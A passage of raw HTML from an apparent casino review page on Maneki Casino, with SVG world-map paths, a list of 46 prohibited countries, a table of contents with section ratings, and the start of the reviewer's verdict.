          d="M564.376 292.494l1.047.184.709-1.037.851.229 2.908-.442 1.791 2.575-.7.913.232 1.392 2.236.216.997 1.927-.061.868 3.561 1.542 2.152-.693 1.73 2.043 1.639-.046 4.133 1.408.033 1.263-1.139 2.233.619 2.327-.441 1.395-2.713.306-1.445 1.159-.089 1.832-2.238.328-1.866 1.322-2.625.215-2.415 1.513-1.324 1.03 1.488 1.47 1.372.963 2.86-.24-.548 1.418-3.069.685-3.807 2.272-1.559-.796.618-1.851-3.063-1.16.495-.763 3.163-1.636-.393-.816-.452.411-.446-.21-4.358-1.021-.193-1.514-2.598.501-1.041 2.228-2.171 2.956-1.272-.683-1.317.64-1.251-.733.706-.433.489-1.375.768-1.286-.198-.724.586-.324.276.561 1.652.119.743-.3-.523-.411.198-.607-.979-1.038-.405-1.717-1.021-.676.201-1.407-1.267-1.124-1.153-.157-2.067-1.309-1.863.417-.669.619-1.183-.001-.706.979-2.069.401-.957.639-1.302-1.018-1.798-.015-1.734-.464-1.211.895-.196-1.12-1.556-1.143.547-1.705.777-1.108.613.248-.723-1.925 2.546-3.609 1.391-.511.3-1.235-1.41-3.891 1.341-.175 1.536-1.225 2.173-.101 2.832.355 3.129 1.084 2.208.09 1.055.649 1.051-.783.735 1.05 2.531-.215 1.115.433.18-2.265.864-.995z"/>
    <path id="UG" class="_country"
          d="M564.601 466.247l-3.074-.036-.984.334-1.675.86-.679-.284.024-2.1.649-1.064.159-2.236.589-1.295 1.072-1.452 1.077-.741.902-.989-1.124-.377.17-3.262 1.154-.76 1.783.624 2.257-.654 1.973.007 1.724-1.284 1.329 1.938.328 1.4 1.234 3.2-1.021 2.031-1.379 1.844-.803 1.128.028 2.952z"/>
    <path id="US" class="_country -active"
          d="M109.249 279.8l-1.542-1.834-2.471-1.569-.793-4.356-3.615-4.131-1.511-4.938-2.692-.343-4.458-.13-3.286-1.535-5.797-5.643-2.685-1.05-4.905-1.993-3.882.478-5.514-2.59-3.333-2.435-3.112 1.213.578 3.928-1.55.358-3.244 1.161-2.468 1.863-3.107 1.163-.401-3.245 1.261-5.531 2.979-1.771-.769-1.456-3.574 3.218-1.914 3.771-4.04 3.947 2.052 2.647-2.65 3.849-3.014 2.207-2.806 1.592-.694 2.287-4.377 2.634-.886 2.363-3.281 2.127-1.924-.381-2.617 1.377-2.845 1.669-2.332 1.626-4.812 1.377-.439-.809 3.067-2.268 2.743-1.513 2.989-2.71 3.478-.565 1.383-2.063 3.886-3.053.626-1.032 2.07-1.833.484-4 1.426-3.174-3.233 1.636-.904-.927-1.518 1.954-1.831-2.73-.756 1.936-1.048-2.695-2.803 2.167-1.721-.004-.242-3.232.507-2.02-1.806-1.982-3.646 1.07-2.366-2.631-1.918-1.359-.012-3.25-2.161-2.483 1.085-3.405 2.286-3.368 1-3.154 2.269-.454 1.924.992 2.262-3.007 2.036.541 2.137-1.955-.521-2.917-1.57-1.163 2.076-2.519-1.722.075-2.975 1.426-.854 1.434-2.211-1.432-3.966.729-4.106-1.563-1.177-2.654-3.548-3.906 3.94-2.867 6.254-3.407h2.305l-.382 3.484 5.918-.269-2.276-4.339-3.449-2.722-1.994-3.639-2.69-3.166-3.853-2.385 1.569-4.028 4.974-.253 3.539-3.585.667-3.917 2.864-3.911 2.731-.955 5.315-3.758 2.578.572 4.315-4.609 4.242 1.831 2.029 3.869 1.246-1.648 4.738.513-.168 1.951 4.29 1.428 2.86-.838 5.907 2.635 5.393.776 2.159 1.068 3.731-1.335 4.253 2.462 3.046 1.135-.019 27.648-.015 35.43 2.761.167 2.731 1.556 1.958 2.436 2.491 3.596 2.728-3.054 2.815-1.793 1.488 2.855 1.889 2.229 2.567 2.424 1.753 3.794 2.867 5.881 4.767 3.204.078 3.124-1.559 2.356zm175.93 34.435l-1.245-1.187-1.88.7-.932-1.083-2.139 3.097-.855 3.148-.995 1.82-1.191.616-.897.2-.281.978-5.167.003-4.26.027-1.265.726-2.87 2.73.287.544.166 1.506-2.103 1.27-2.297-.318-2.204-.143-1.328.439.249 1.15v.002l.055.373-2.416 2.265-2.115 1.089-1.443.506-1.661 1.035-2.03.496-1.398-.191-1.729-.772.961-1.449.617-1.321 1.318-2.091-.14-1.571-.505-2.241-1.037-.388-1.738 1.705-.557-.032-.144-.974 1.542-1.556.256-1.786-.228-1.794-2.075-1.552-2.383-.8-.392 1.518-.618.405-.496 1.953-.26-1.325-1.121.947-.7 1.321-.731 1.916-.14 1.645.93 2.376-.077 2.508-1.138 1.836-.568.518-.757.412-.953.021-.258-.253-.755-1.975-.022-.982.075-.937-.352-1.87.533-2.181.633-2.713 1.455-3.035-.422.014-2.06 2.543-.38-.464 1.099-1.422 1.672-2.573 1.907-.361 2.187-.804 2.205.424.094.018 2.47-.363-1.395-1.609-.752-.125-.855-.164-.589-1.14-2.755.356-2.488.905-1.975-1.551-1.589-.521.901-2.17-2.475 1.365-2.25 1.328-2.165 1.037-1.719-1.401-2.809.851.009-.599 1.903-1.73 1.991-1.654 2.86-1.375-3.449-1.089-2.271.545-2.72-1.303-2.863-.672-1.958-.26-.872-.718-.498-2.345-.949.021-.008 1.644-5.803-.003-9.593.003h-62.217l.954 3.466.448 3.41-.693 1.087-1.494-3.911-4.055-1.425-.339.82.817 1.938.886 3.525.506 5.416-.341 3.591-.341 3.535-1.096 3.614.895 2.898.098 3.202-.615 3.055 1.494 1.992.387 2.945 2.17 2.991 1.237 1.169-.1.817 2.335 4.851 2.72 3.452.341 1.866.715.547 2.605.333 1.003.913 1.573.169.307.965 1.308.401 1.817 1.92.472 1.696 3.186-.255 3.561-.359-.263.648 4.234 1.604 6.396 2.31 5.576-.023 2.223-.001.006-1.351 4.857.001 1.022 1.162 1.434 1.032 1.666 1.429.93 1.689.698 1.769 1.449.967 2.328.958 1.766-2.528 2.292-.063 1.976 1.279 1.407 2.184.969 1.859 1.654 1.797.617 2.195.785 1.466 2.187.963 1.991.682 1.093-.093-.533-1.055-.14-1.495.028-2.161.645-1.416 1.531-1.509 2.787-1.369 2.552-2.367 2.359-.75 1.744-.225 2.04.743 2.445-.4 2.093 1.692 2.035.1 1.052-.606 1.041.472.534-.42-.595-.632.045-1.302-.505-.856 1.159-.504 2.138-.223 2.488.357 3.169-.406 1.758.799 1.361 1.502.502.16 2.829-1.46 1.094.494 2.186 2.682.785 1.751-.576 2.101.421 1.232 1.304 2.397 1.486 2.675 1.065.712.442 1.354 1.38.374.838-.389.699-1.887.122-1.207.088-2.102-1.328-3.646-.016-1.369-1.246-2.253-.936-2.745-.496-2.246.433-2.315 1.321-1.945 1.581-1.571 3.078-2.156.401-1.121 1.419-1.232 1.4-.215 1.843-1.98 2.901-1.006 1.782-2.534-.394-3.455-.291-1.205-.805-.241-.12-3.346-1.93-1.143 1.853.557-.598-2.26.54-1.552.329 2.974 1.432 1.356-.867 2.398.255.139 1.578-2.815.899-1.381-.042-1.35-.696-.639-.583-1.941.92.903.616.188.208.924 2.04-2.779.605-2.622-.825-.168.854-1.02-.083.452 1.786-.007 3.925-1.106-.831-.702-4.118.697 2.337-1.073 1.63-.184 1.22-.186 2.074-.65 1.347.073 1.893-.605.224-1.07-.841-.835.294 1.372-1.164-.094-.925-1.995.028-2.013.475-.859 1.484-2.283 2.961-1.146 2.881-1.344 2.994-1.9-.484-1.295-1.833-2.251.011-5.528zM45.622 263.786l-1.497.802-2.547 1.858.434 2.421 1.434 1.321 2.8-1.955 2.426-2.465-1.188-1.627-1.862-.355zM0 235.225l2.042-1.258.231-.677L0 232.608v2.617zm8.502 15.362l-2.769.967 1.702 1.524 1.838 1.042 1.721-.867-.268-2.154-2.224-.512zm97.343 32.5l-2.691.381-1.318-.62-.167 1.518.519 2.074 1.415 1.456 1.036 2.133 1.689 2.097 1.118.009-2.44-3.702.839-5.346zM37.131 403.772l-.997-.284-.274.256.025.186.322.243.483.627.94-.213.234-.357-.733-.458zm-2.995-.539l1.502.087.087-.323-1.38-.128-.209.364zm5.89 3.289l-.498-.257-1.074-.501-.213-.055-.163.277.193.583-.487.483-.14.33.464 1.077-.08.825.696.422.41-.493.897-.461 1.096-.631.067-.164-.714-1.037-.454-.398zm-7.852-5.143l-.75.414.109.12.356.679.976.105.201.039.152-.173-.81-.99-.234-.194zm-4.405-1.561l-.428.295-.145.219.944.548.333-.297-.058-.701-.646-.064z"/>
    <path id="UY" class="_country"
          d="M313.681 551.79l1.819-.344 2.813 2.504 1.041-.095 2.886 2.089 2.199 1.815 1.622 2.248-1.236 1.578.776 1.895-1.213 2.118-3.167 1.886-2.07-.68-1.517.364-2.592-1.457-1.902.109-1.708-1.866.217-2.165.609-.742-.028-3.297.75-3.366z"/>
    <path id="UZ" class="_country"
          d="M661.762 350.952l.077-2.159-3.73-1.52-2.932-1.751-1.829-1.695-3.206-2.507-1.379-3.791-.941-.674-3.031.171-1.073-.761-.3-2.992-3.778-2.002-2.362 2.201-2.395 1.295.46 1.88-3.163.051-.111-14.127 7.218-2.347.524.346 4.346 2.837 2.294 1.484 2.678 3.498 3.288-.561 4.809-.302 3.356 2.807-.209 3.801 1.366.026.571 3.059 3.565.12.769 1.751 1.044-.024 1.227-2.649 3.698-2.609 1.608-.697.833.371-2.354 2.429 2.07 1.401 1.997-.927 3.323 1.954-3.591 2.645-2.133-.36-1.157.095-.401-1.019.584-1.709-3.749.858-.892 2.353-1.332 2.009-2.341-.17-.727 1.591 2.057.857.606 2.658-1.576 3.569-2.115-.741z"/>
    <path id="VE" class="_country"
          d="M275.25 430.351l-.08.672-1.646.331.914 1.29-.034 1.482-1.237 1.644 1.062 2.241 1.209-.184.629-2.041-.869-.996-.142-2.145 3.492-1.155-.389-1.34.984-.899 1.006 2 1.966.046 1.822 1.584.11.939 2.517.025 2.996-.292 1.606 1.269 2.144.349 1.573-.884.032-.713 3.473-.171 3.36-.04-2.381.837.958 1.337 2.242.212 2.126 1.389.447 2.259 1.461-.063 1.099.664-2.222 1.652-.245 1.025.96 1.042-.696.526-1.726.45.056 1.294-.76.771 1.898 2.124.371.789-1.025 1.066-3.136 1.046-2.017.433-.809.66-2.229-.698-2.076-.357-.526.257 1.255.724-.113 1.87.389 1.757 2.376.239.151.586-2.003.793-.325 1.18-1.155.457-2.085.65-.543.853-2.18.18-1.543-1.473-.855-2.779-.746-.974-1.017-.615 1.421-1.388-.097-.625-.797-.829-.564-1.856.22-2.005.626-.939.505-1.508-.992-.481-1.598.319-2.02-.15-1.133.3-1.973-2.413-1.629-.357-3.606.27-.668-.979-.69-.235-.098-.586.333-1.041-.222-1.133-.619-.619-.359-1.296-1.447-.189.777-1.652.343-2.019.815-1.053 1.085-.814.712-1.42z"/>
    <path id="VN" class="_country"
          d="M778.21 401.873l-3.744 2.557-2.336 2.806-.616 2.051 2.144 3.098 2.622 3.815 2.544 1.794 1.704 2.324 1.285 5.323-.379 5.021-2.338 1.871-3.211 1.825-2.287 2.358-3.496 2.626-1.019-1.808.788-1.913-2.08-1.608 2.427-1.142 2.943-.206-1.231-1.721 4.713-2.191.345-3.426-.65-1.914.51-2.88-.706-2.043-2.121-2.019-1.768-2.568-2.33-3.465-3.36-1.762.805-1.063 1.792-.776-1.087-2.592-3.452-.023-1.259-2.717-1.638-2.376 1.505-.736 2.236.015 2.725-.349 2.39-1.615 1.352 1.138 2.563.552-.443 1.739 1.335 1.222z"/>
    <path id="VU" class="_country"
          d="M945.865 509.898l-.925.382-.939-1.272.104-.777 1.76 1.667zm-2.066-4.435l.455 2.329-.754-.363-.584.157-.401-.799-.059-2.21 1.343.886z"/>
    <path id="YE" class="_country"
          d="M624.161 416.335l-2.027.781-.543 1.288-.067.987-2.791 1.22-4.48 1.346-2.511 2.029-1.234.158-.841-.17-1.639 1.191-1.787.551-2.354.149-.708.163-.613.755-.735.209-.434.727-1.388-.063-.896.387-1.94-.145-.73-1.67.08-1.566-.458-.847-.548-2.128-.806-1.186.561-.14-.288-1.321.34-.559-.124-1.265 1.231-.927-.287-1.228.742-1.435 1.152.76.76-.264 3.236-.067.514.292 2.71.292 1.075-.146.701.972 1.309-.486 2.009-3.071 2.617-1.321 8.085-1.129 2.192 4.841z"/>
    <path id="ZA" class="_country"
          d="M563.633 548.709l-.548.462-1.188 1.631-.782 1.658-1.59 2.327-3.169 3.382-1.979 1.984-2.117 1.514-2.931 1.297-1.429.174-.362.933-1.704-.497-1.388.64-3.039-.648-1.699.41-1.161-.176-2.892 1.33-2.394.535-1.732 1.282-1.275.082-1.187-1.209-.947-.062-1.208-1.507-.133.467-.373-.905.016-1.964-.911-2.229.905-.603-.073-2.527-1.836-3.053-1.409-2.737-.004-.009-2.013-4.153 1.343-1.567 1.107.867.473 1.358 1.258.232 1.763.603 1.506-.233 2.502-1.626.003-11.524.757.461 1.662 2.933-.258 1.893.625 1.096 2.008-.319 1.402-1.391 1.328-.935.687-1.482 1.368-.716 1.182.375 1.339.865 2.282.153 1.793-.72.284-.962.493-1.471 1.526-.246.843-1.15.934-2.032 2.517-2.265 3.967-2.222 1.141.033 1.357.51.945-.361 1.49.301 1.343 4.261.729 2.168-.5 3.428.239 1.111-1.415-.567-.811.221-.265.902-.766 1.167.026 1.078 1.673 1.697 1.641-.338.571-1.39 2.126.026-.701 2.281-.331 2.622-.726 1.433-1.908 1.613zm-7.129-.963l-1.224-.98-1.311.649-1.519 1.248-1.495 2.031 2.103 2.484 1.003-.322.516-1.033 1.563-.504.477-1.05.86-1.559-.973-.964z"/>
    <path id="ZM" class="_country"
          d="M567.105 489.207l1.324 1.259.713 2.402-.478.768-.563 2.302.538 2.361-.882.993-.851 2.659 1.474.744-8.508 2.37.266 2.055-2.124.396-1.597 1.154-.341 1.006-1.003.228-2.439 2.395-1.552 1.893-.947.068-.911-.338-3.134-.32-.504-.219-.021-.242-1.107-.659-1.817-.168-2.296.664-1.83-1.823-1.892-2.377.129-9.158 5.839.036-.239-.986.418-1.068-.493-1.336.319-1.379-.297-.881.968.071.16.883 1.314-.069 1.78.262.937 1.291 2.246.397 1.714-.898.629 1.492 2.149.398 1.033 1.216 1.151 1.573 2.146.024-.234-3.08-.77.518-1.96-1.108-.757-.507.347-2.851.498-3.351-.628-1.246.799-1.799.752-.337 3.766-.475 1.104.286 1.172.717 1.117.472 1.782.474z"/>
    <path id="ZW" class="_country"
          d="M562.709 526.998l-1.49-.301-.945.362-1.357-.511-1.141-.032-1.787-1.358-2.168-.46-.825-1.895-.007-1.051-1.201-.32-3.173-3.255-.882-1.706-.564-.525-1.079-2.344 3.134.32.911.338.947-.068 1.552-1.893 2.439-2.395 1.003-.228.341-1.006 1.597-1.154 2.124-.396.181 1.08 2.339-.058 1.299.612.605.718 1.334.211 1.457.934.006 3.695-.546 2.035-.121 2.203.451.876-.317 1.746-.424.271-.739 2.15z"/>
</svg>
			</div>
			<form class="_search -empty" autocomplete="off" data-type="prohibited" data-items="AF,AL,AO,AI,AU,BE,KH,CV,CN,CZ,EE,FR,GF,PF,GI,GR,GP,GT,HK,IR,IQ,IL,IT,CI,JM,JE,LA,LB,LT,MO,MQ,YT,MM,NC,PK,PY,RE,MF,SK,SI,ES,SY,TR,GB,US,WF" >
				<label class="_search-label">
					<i class="_search-icon ac-icon-search"></i>
					<input class=_search-input type="search" placeholder="Search...">
					<div class="_search-autocomplete" ></div>
				</label>
				<div class="_search-result">
					<span class="_search-result-allowed">Yes, you can open an account on Maneki Casino if live in <span class="_search-country"></span>!</span>
					<span class="_search-result-restricted">You can't open an account on Maneki Casino if live in <span class="_search-country"></span>!</span>
				</div>
			</form>
			<div class="_countries" >
				<ul class="_list">
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#AF"></use>
						</svg>
						Afghanistan					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#AL"></use>
						</svg>
						Albania					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#AO"></use>
						</svg>
						Angola					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#AI"></use>
						</svg>
						Anguilla					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#AU"></use>
						</svg>
						Australia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#BE"></use>
						</svg>
						Belgium					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#KH"></use>
						</svg>
						Cambodia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#CV"></use>
						</svg>
						Cape Verde					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#CN"></use>
						</svg>
						China					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#CZ"></use>
						</svg>
						Czech Republic					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#EE"></use>
						</svg>
						Estonia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#FR"></use>
						</svg>
						France					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#GF"></use>
						</svg>
						French Guiana					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#PF"></use>
						</svg>
						French Polynesia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#GI"></use>
						</svg>
						Gibraltar					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#GR"></use>
						</svg>
						Greece					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#GP"></use>
						</svg>
						Guadeloupe					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#GT"></use>
						</svg>
						Guatemala					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#HK"></use>
						</svg>
						Hong Kong					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#IR"></use>
						</svg>
						Iran					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#IQ"></use>
						</svg>
						Iraq					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#IL"></use>
						</svg>
						Israel					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#IT"></use>
						</svg>
						Italy					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#CI"></use>
						</svg>
						Ivory Coast					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#JM"></use>
						</svg>
						Jamaica					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#JE"></use>
						</svg>
						Jersey					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#LA"></use>
						</svg>
						Lao People&#039;s Democratic Republic					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#LB"></use>
						</svg>
						Lebanon					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#LT"></use>
						</svg>
						Lithuania					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#MO"></use>
						</svg>
						Macao					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#MQ"></use>
						</svg>
						Martinique					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#YT"></use>
						</svg>
						Mayotte					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#MM"></use>
						</svg>
						Myanmar					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#NC"></use>
						</svg>
						New Caledonia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#PK"></use>
						</svg>
						Pakistan					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#PY"></use>
						</svg>
						Paraguay					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#RE"></use>
						</svg>
						Réunion					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#MF"></use>
						</svg>
						Saint Martin (French part)					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#SK"></use>
						</svg>
						Slovakia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#SI"></use>
						</svg>
						Slovenia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#ES"></use>
						</svg>
						Spain					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#SY"></use>
						</svg>
						Syrian Arab Republic					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#TR"></use>
						</svg>
						Turkey					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#GB"></use>
						</svg>
						United Kingdom					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#US"></use>
						</svg>
						United States					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#WF"></use>
						</svg>
						Wallis and Futuna					</li>
								</ul>
				<div class="_show-more" >
					<div class="_more-text" ><span>See All</span> Prohibited Countries (46)</div>
					<div class="_less-text" ><span>Show Less</span> Prohibited Countries (46)</div>
				</div>
			</div>
		</div>
	</div>
</div>
		</div>
		<div class="review-content-sidebar" >
			<div class="review-content-toc">
				<span class="_title">Table of Contents</span>
								<ul class="no-select">
											<li class="_toc-item _active">
							<a href="#key-takeaways">
								<span class="_toc-item-label">Key Takeaways</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#maneki-casino-alternatives">
								<span class="_toc-item-label">Maneki Casino Alternatives</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#maneki-casino-background">
								<span class="_toc-item-label">Maneki Casino Background</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#is-maneki-casino-legit">
								<span class="_toc-item-label">Is Maneki Casino Legit?</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--good">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">4.00</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#maneki-casino-features">
								<span class="_toc-item-label">Maneki Casino Features</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--good">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">4.50</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#player-experience">
								<span class="_toc-item-label">Player Experience</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--good">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">4.40</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#welcome-bonus">
								<span class="_toc-item-label">Welcome Bonus</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#promotions">
								<span class="_toc-item-label">Promotions</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--good">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">3.90</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#payments">
								<span class="_toc-item-label">Payments</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#customer-service">
								<span class="_toc-item-label">Customer Service</span>
																<span class="_toc-item--rating">
									
<span class="toc-rating toc-rating--good">
	<span class="_icon">
		<i class="ac-icon-star-full"></i>
	</span>
	<span class="_rating">4.30</span>
</span>
								</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#prohibited-countries">
								<span class="_toc-item-label">Prohibited Countries</span>
															</a>
						</li>
											<li class="_toc-item">
							<a href="#verdict">
								<span class="_toc-item-label">Verdict</span>
															</a>
						</li>
									</ul>
						</div>
		</div>
	</div>
	<div class="review-module review-module--verdict" id="verdict" >
	<div class="_outer" >
		<div class="review-module--verdict__author author">
    <div class="author-pic">
        <a href="https://wegamble.org/author/alyxt/" class="author-name">
            <img src="https://wegamble.org/wp-content/uploads/2025/02/author-alyx.png" alt="Alyx Tzamantanis">
        </a>
    </div>
    <div class="author-content">
        <div class="author-content__reviewed">         
            Reviewed by     
        </div>
        <div class="author-content__position">         
            Casino Expert          
            <a class="author-content__position-link" href="https://wegamble.org/author/alyxt/">          
                Alyx Tzamantanis          
                <i class="ac-icon-nav-right"></i>
            </a>
        </div>
    </div>
</div>		<h2 class="_title">Verdict</h2>
		<div class="_intro" ><p>Here&#8217;s my verdict for this Maneki Casino Review:</p>
</div>
		<div class="_verdict" >
			<div class="_ratings" >
								<div class="_rating" >
					<div class="_rating-title" >Is Maneki Casino Legit?</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
					</div>
				</div>
												<div class="_rating" >
					<div class="_rating-title" >Maneki Casino Features</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.50</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Very Good 
					</span>
	</div>
	</div>
					</div>
				</div>
													<div class="_rating" >
					<div class="_rating-title" >Player Experience</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.40</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
